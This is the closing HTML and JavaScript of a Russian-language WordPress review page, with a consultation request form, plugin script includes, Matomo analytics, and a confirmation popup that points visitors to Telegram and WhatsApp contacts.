<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button" aria-label="Вернуться наверх"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/stablereviewer.com\/wp-admin\/admin-ajax.php","pid":"19666","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/stablereviewer.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","nonce":"ad47ac9e68"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.3.1' id='wppopups-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/themes/reviews/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/themes/reviews/js/custom.js?v1_2&#038;ver=5.9.12' id='reviews-custom-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/stablereviewer.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.12' id='select2-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.12' id='um_crop-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.12' id='um_modal-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.12' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.12' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.12' id='um_datetime-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.12' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.12' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.1.12' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.12' id='um_raty-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.12' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.12' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.12' id='um_functions-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.12' id='um_responsive-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.12' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"eeebf5f8a7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.12' id='um_scripts-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.12' id='um_profile-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.12' id='um_account-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
		</div>

<!-- block popup closing when user click out from popup -->
<script>
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.preventDefault();
    });
</script>

<script src="/wp-content/themes/reviews/js/modals.js"></script>

<!-- Matomo -->
<script>
    var _paq = window._paq = window._paq || [];
    /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
        var u="https://webdatas.top/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '20']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<noscript><p><img class="lazy" referrerpolicy="no-referrer-when-downgrade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://webdatas.top/matomo.php?idsite=20&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="/wp-content/themes/reviews/images/telegram.svg"
           data-src="/wp-content/themes/reviews/images/telegram.svg"
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="/wp-content/themes/reviews/images/whatsapp.svg"
           data-src="/wp-content/themes/reviews/images/whatsapp.svg"
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f5f0ff 50%, #ede5ff 100%);
        border: 2px solid #500e5d;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(138, 99, 210, 0.1);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #8a63d2;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #8a63d2 0%, #a78bfa 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(138, 99, 210, 0.3);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #8a63d2 0%, #a78bfa 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://stablereviewer.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71d9262dd6bf43db886cd217aa242ef1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 
CDN через N/A
Отложенная загрузка
Минифицировано с помощью Disk
Кэширование запросов БД 3/210 за 0.211 секунд с использованием Disk (Request-wide (широкий запрос) modification query)

Served from: stablereviewer.com @ 2026-01-18 16:36:06 by W3 Total Cache
-->